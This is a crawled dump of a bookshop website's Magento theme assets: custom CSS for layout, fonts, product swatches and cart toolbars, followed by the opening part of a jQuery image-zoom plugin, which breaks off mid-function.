.mkg-banner-right .mgk-slog-3 {
	font-size: 11px;
}
.carousel-inner > .item img {
	height: 325px;
}
.mgk-top-banner {
	margin-top: 0px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
#customer-reviews .form-list li label {
	vertical-align: top;
}
.related-pro {
	margin-bottom: 0px;
}
.validation-advice {
	left: 55%;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 1200px) {
#nav .container {
	width: 1220px;
}
}
.main-fullscreen {
}
 @media (min-width: 1280px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1366px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1440px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1500px) {
.main-fullscreen {
	width: 1250px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1250px;
}
}
 @media (min-width: 1720px) {
.main-fullscreen {
	width: 1459px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1459px;
}
}
 @media (min-width: 1920px) {
.main-fullscreen {
	width: 1459px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1459px;
}
}


/*** custom **/
.k_single_description{margin-bottom: 20px;}
.k_single_product_unavailable{margin-bottom: 20px; font-weight: bold;}
.k_single_productname{margin-bottom: 20px;    padding: 0 0px 0px 25px;}
.k_single_productname h1{font-size: 30px;	font-weight: 600;}
.k_single_productname h2{margin-top: 0;}
.pager #limiter{display: none;}
/*.slider-items-products{display: none;}*/
.k_single_space_after {	padding-bottom: 115px;}
.k_single_page_heading{margin-top: -25px;	margin-bottom: 40px;background: #f2eac1;}
.k_blog{margin-top:100px;}

.k_home_block{margin-top: 40px;}
.k_home_block_1{background-color: #ffffff;  padding:40px;}
.advanced_search_link{text-align: right;}
.advanced_search_link a,.advanced_search_link a:hover{    color: aliceblue;	}
.k_blog_page_block .blog-col{    background: #f9f9f9;	padding: 15px;}
/*.k_single_description .more-text{	display: none;}*/
.customer-account .main-container, .cms-page-view .main-container{margin-top: 100px;}

.checkout-page .sidebar {	display: none;}
.checkout-page .col-sm-9 {	width: 100%;margin-top: 20px;}
.checkout-onepage-success .main-container{    margin-top: 100px;}
.checkout-page .main-container{margin-top:90px;}
#shopping-cart-table img{
	max-width: initial;
}

#payment_form_banktransfer {display: none;}

.container.book_home {
	margin-top: 20px;
	border-top: 1px solid #d4d4d4;
	padding-top: 20px;
	width: 100%;
}
.book_home .btn {
	margin-top: 20px;
	margin-top: 20px;
	background: burlywood;
	color: #3e5c60;
	font-weight: 600;
}
@font-face {
	font-family: 'proximanova';
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 300;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 600;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 600;
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: bold;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: bold;
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 900;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.svg#webfont2rpW2ohz') format('svg')
	}



/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

/* General Swatch Styling */
.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3px;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #cccccc;
  margin: 0 0 3px;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #f4f4f4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
  padding:0;
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
  list-style: none;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #ededed;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #3399cc;
}
#narrow-by-list dd .swatch-label {
  background: #f4f4f4;
  border: 1px solid #cccccc;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -10px;
  position: absolute;
  right: 0;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
  float: left;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #cccccc;
  cursor: default;
}

/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link,
.configurable-swatch-list .selected .swatch-link,
.swatch-link:hover {
  border-color: #3399cc;
}

.configurable-swatch-box {
  background: none !important;
}
.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #df280a;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}
.product-view .product-img-box .product-image img {
    max-width: 100%;
    max-height: 750px;
    margin: 0px auto;
}
.product-view .product-img-box .product-image-zoom {
    z-index: 0;
}
.product-view .product-image-thumbs img {
    max-width: 100%;
    max-height: 100%;
}
.no-display {
    display: none !important;
}
.product-image-gallery {
  position: relative;
}
.product-image-gallery .gallery-image {
  display: none;
}
.product-image-gallery .gallery-image.visible {
  display: block;
}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}

.product-image-thumbs li {
  display: inline-block;
}
.product-image-thumbs li:first-child {
  margin-left: -1px;
}
.product-image-thumbs a {
  display: inline-block;
  border: 1px solid transparent;
}

.no-touch .product-image-thumbs a:hover {
  border-color: #c7c7c7;
}
.product-image,
.no-touch .product-img-box .product-image:not(.zoom-available):hover {
  /*position: relative;*/position: inherit;
  display: block;
  /*border: 1px solid #ededed;*/border: 0px solid #ededed;
}
/*End colorswatch*/ 

/*right toolbar*/
#right_toolbar .shoppingcart {
	display: inline-block;
	float: none;
	margin: 15px 0 6px -5px;
	padding: 0 0 0px 10px;
	position: relative;
}
#right_toolbar .shoppingcart:hover {
	padding: 0 0 0 10px;
	margin: 15px 0 6px -5px;
}
#right_toolbar .shoppingcart .fadelink {
	position: relative;
	float: left;
}
#right_toolbar .shopping_cart_mini {
	position: absolute;
	top: -38px;
	margin-right: 38px;
	right: 0;
	left: auto;
}
#right_toolbar .shoppingcart .badge {
	right: 0px;
}
#right_toolbar .search_wrapper {
	clear: both;
	position: relative;
	height: 40px;
}
#right_toolbar .form-search {
	position: static;
}
#right_toolbar .form-search input.search-query {
	position: absolute;
	right: 5px !important;
	top: -2px;
	z-index: 99;
	padding: 2px 8px;
	width: 0;
	height: 30px;
	border: 2px solid #fff;
	border-radius: 4px;
	box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.27);
}
.pull-right {
	float: right;
	text-align: right
}
#right_toolbar .shoppingcart .badge {
	position: absolute;
	top: -7px;
	right: -5px;
}
/* left toolbar */

#left_toolbar .shoppingcart {
	display: inline-block;
	float: none;
	margin: 15px 0 6px -5px;
	padding: 0 0 0px 10px;
	position: relative;
}
#left_toolbar .shoppingcart:hover {
	padding: 0 0 0 10px;
	margin: 15px 0 6px -5px;
}
#left_toolbar .shoppingcart .fadelink {
	position: relative;
	float: left;
}
#left_toolbar .shopping_cart_mini {
	position: absolute;
	top: -38px;
	margin-left: 38px;
	right: auto;
	left: 0;
}
#left_toolbar .shoppingcart .badge {
	left: 0px;
}
#left_toolbar .search_wrapper {
	clear: both;
	position: relative;
	height: 40px;
}
#left_toolbar .form-search {
	position: static;
}
#left_toolbar .form-search input.search-query {
	position: absolute;
	left: 30px;
	top: 0;
	z-index: 99;
	padding: 2px 0px 2px 9px;
	width: 0;
	height: 22px;
	border: 2px solid #fff;
	border-radius: 4px;
	box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.27);
	text-align: left;
}
#left_toolbar .shoppingcart .badge {
	position: absolute;
	top: -7px;
	left: -2px;
}
.pull-left {
	float: left;
	text-align: left;
}
#back-top {
	width: 32px;
	margin-right: 15px;
}
#back-top a {
	display: block;
	margin: 2px 0 0 5px;
	padding: 0px 0 0 0;
	width: 40px;
	height: 32px;
	text-align: center;
	background: #eee;
	color: #8a8a8a;
	font-size: 22px;
	line-height: 22px;
	border-radius: 3px;
}
.shoppingcart {
	position: relative;
	float: right;
	z-index: 50001;
	margin-top: 2px;
}
.shoppingcart:hover {
	z-index: 50003;
}
.shoppingcart .fadelink span a.btn {
	width: 40px;
	height: 25px;
}
.shopping_cart_mini {
	background-color: #FDFDFD;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.27);
	color: #000000;
	display: none;
	margin-top: 0px;
	width: 361px;
	z-index: 100;
}
.shopping_cart_mini .inner-wrapper {
	padding: 10px 15px 12px;
	text-align: left;
	overflow: hidden;
}
.shopping_cart_mini .item {
	position: relative;
	overflow: hidden;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 10px;
	margin-top: 10px;
	padding-bottom: 8px;
}
.shopping_cart_mini .product-image {
	float: left;
	margin-right: 10px;
	border: 1px solid #f3f3f3;
}
.shopping_cart_mini .product-detailes {
	float: left;
	width: 130px;
	overflow: hidden;
}
.shopping_cart_mini .button {
	float: right;
	margin-left: 5px;
}
.badge {
	padding: 1px 7px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
	font-size: 11px;
	font-weight: bold;
	line-height: 14px;
	background-color: #000000;
	color: #ffffff;
}
.shopping {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	margin-top: 4px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js
body_size: 9983
content:
/*
 *	Cloud Zoom js
 */
if (typeof Object.create !== 'function') {
	"use strict";
	Object.create = function(obj) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}
(function(jQuery, window, document, undefined) {
	var ElevateZoom = {
		init: function(options, elem) {
			var self = this;
			self.elem = elem;
			self.jQueryelem = jQuery(elem);
			self.imageSrc = self.jQueryelem.data("zoom-image") ? self.jQueryelem.data("zoom-image") : self.jQueryelem.attr("src");
			self.options = jQuery.extend({}, jQuery.fn.elevateZoom.options, options);
			//TINT OVERRIDE SETTINGS
			if (self.options.tint) {
				self.options.lensColour = "none", //colour of the lens background
					self.options.lensOpacity = "1" //opacity of the lens
			}
			//INNER OVERRIDE SETTINGS
			if (self.options.zoomType == "inner") {
				self.options.showLens = false;
			}
			//Remove alt on hover
			self.jQueryelem.parent().removeAttr('title').removeAttr('alt');
			self.zoomImage = self.imageSrc;
			self.refresh(1);
			//Create the image swap from the gallery 
			jQuery('#' + self.options.gallery + ' a').click(function(e) {
				//Set a class on the currently active gallery image
				if (self.options.galleryActiveClass) {
					jQuery('#' + self.options.gallery + ' a').removeClass(self.options.galleryActiveClass);
					jQuery(this).addClass(self.options.galleryActiveClass);
				}
				//stop any link on the a tag from working
				e.preventDefault();
				//call the swap image function            
				if (jQuery(this).data("zoom-image")) {
					self.zoomImagePre = jQuery(this).data("zoom-image")
				} else {
					self.zoomImagePre = jQuery(this).data("image");
				}
				self.swaptheimage(jQuery(this).data("image"), self.zoomImagePre);
				return false;
			});
		},
		refresh: function(length) {
			var self = this;
			setTimeout(function() {
				self.fetch(self.imageSrc);
			}, length || self.options.refresh);
		},
		fetch: function(imgsrc) {
			//get the image
			var self = this;
			var newImg = new Image();
			newImg.onload = function() {
				//set the large image dimensions - used to calculte ratio's
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				//once image is loaded start the calls
				self.startZoom();
				self.currentImage = self.imageSrc;
				//let caller know image has been loaded
				self.options.onZoomedImageLoaded(self.jQueryelem);
			}
			newImg.src = imgsrc; // this must be done AFTER setting onload
			return;
		},
		startZoom: function() {
			var self = this;
			//get dimensions of the non zoomed image
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			//activated elements
			self.isWindowActive = false;
			self.isLensActive = false;
			self.isTintActive = false;
			self.overWindow = false;
			//CrossFade Wrappe
			if (self.options.imageCrossfade) {
				self.zoomWrap = self.jQueryelem.wrap('<div style="height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;" class="zoomWrapper" />');
				self.jQueryelem.css('position', 'absolute');
			}
			self.zoomLock = 1;
			self.scrollingLock = false;
			self.changeBgSize = false;
			self.currentZoomLevel = self.options.zoomLevel;
			//get offset of the non zoomed image
			self.nzOffset = self.jQueryelem.offset();
			//calculate the width ratio of the large/small image
			self.widthRatio = (self.largeWidth / self.currentZoomLevel) / self.nzWidth;
			self.heightRatio = (self.largeHeight / self.currentZoomLevel) / self.nzHeight;
			//if window zoom        
			if (self.options.zoomType == "window") {
				self.zoomWindowStyle = "overflow: hidden;" + "background-position: 0px 0px;text-align:center;" + "background-color: " + String(self.options.zoomWindowBgColour) + ";width: " + String(self.options.zoomWindowWidth) + "px;" + "height: " + String(self.options.zoomWindowHeight) + "px;float: left;" + "background-size: " + self.largeWidth / self.currentZoomLevel + "px " + self.largeHeight / self.currentZoomLevel + "px;" + "display: none;z-index:100;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//if inner  zoom    
			if (self.options.zoomType == "inner") {
				//has a border been put on the image? Lets cater for this
				var borderWidth = self.jQueryelem.css("border-left-width");
				self.zoomWindowStyle = "overflow: hidden;" + "margin-left: " + String(borderWidth) + ";" + "margin-top: " + String(borderWidth) + ";" + "background-position: 0px 0px;" + "width: " + String(self.nzWidth) + "px;" + "height: " + String(self.nzHeight) + "px;float: left;" + "display: none;" + "cursor:" + (self.options.cursor) + ";" + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//lens style for window zoom
			if (self.options.zoomType == "window") {
				// adjust images less than the window height
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio) + "px;float: right;display: none;" + "overflow: hidden;" + "z-index: 999;" + "-webkit-transform: translateZ(0);" + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;" + "width:" + lensWidth + "px;" + "height:" + lensHeight + "px;" + "background-color:" + (self.options.lensColour) + ";" + "cursor:" + (self.options.cursor) + ";" + "border: " + (self.options.lensBorderSize) + "px" + " solid " + (self.options.lensBorderColour) + ";background-repeat: no-repeat;position: absolute;";
			}
			//tint style
			self.tintStyle = "display: block;" + "position: absolute;" + "background-color: " + self.options.tintColour + ";" + "filter:alpha(opacity=0);" + "opacity: 0;" + "width: " + self.nzWidth + "px;" + "height: " + self.nzHeight + "px;";
			//lens style for lens zoom with optional round for modern browsers
			self.lensRound = '';
			if (self.options.zoomType == "lens") {
				self.lensStyle = "background-position: 0px 0px;" + "float: left;display: none;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";" + "width:" + String(self.options.lensSize) + "px;" + "height:" + String(self.options.lensSize) + "px;" + "background-repeat: no-repeat;position: absolute;";
			}
			//does not round in all browsers
			if (self.options.lensShape == "round") {
				self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";
			}
			//create the div's                                                + ""
			//self.zoomContainer = jQuery('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});
			self.zoomContainer = jQuery('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
			jQuery('body').append(self.zoomContainer);
			//this will add overflow hidden and contrain the lens on lens mode       
			if (self.options.containLensZoom && self.options.zoomType == "lens") {
				self.zoomContainer.css("overflow", "hidden");
			}
			if (self.options.zoomType != "inner") {
				self.zoomLens = jQuery("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
				if (self.options.tint) {
					self.tintContainer = jQuery('<div/>').addClass('tintContainer');
					self.zoomTint = jQuery("<div class='zoomTint' style='" + self.tintStyle + "'></div>");
					self.zoomLens.wrap(self.tintContainer);
					self.zoomTintcss = self.zoomLens.after(self.zoomTint);
					//if tint enabled - set an image to show over the tint
					self.zoomTintImage = jQuery('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">').appendTo(self.zoomLens).click(function() {
						self.jQueryelem.trigger('click');
					});
				}
			}
			//create zoom window 
			if (isNaN(self.options.zoomWindowPosition)) {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function() {
					self.jQueryelem.trigger('click');
				});
			} else {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
			}
			self.zoomWindowContainer = jQuery('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
			self.zoomWindow.wrap(self.zoomWindowContainer);
			//  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
			// self.zoomCaption = jQuery('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			/*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/
			//touch events
			self.jQueryelem.bind('touchmove', function(e) {
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchmove', function(e) {
				if (self.options.zoomType == "inner") {
					self.showHideWindow("show");
				}
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			self.jQueryelem.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			if (self.options.showLens) {
				self.zoomLens.bind('touchmove', function(e) {
					e.preventDefault();
					var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					self.setPosition(touch);
				});
				self.zoomLens.bind('touchend', function(e) {
					self.showHideWindow("hide");
					if (self.options.showLens) {
						self.showHideLens("hide");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("hide");
					}
				});
			}
			//Needed to work in IE
			self.jQueryelem.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			self.zoomContainer.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired 
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			if (self.options.zoomType != "inner") {
				self.zoomLens.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.bind('mousemove', function(e) {
					//self.overWindow = true;
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			//  lensFadeOut: 500,  zoomTintFadeIn
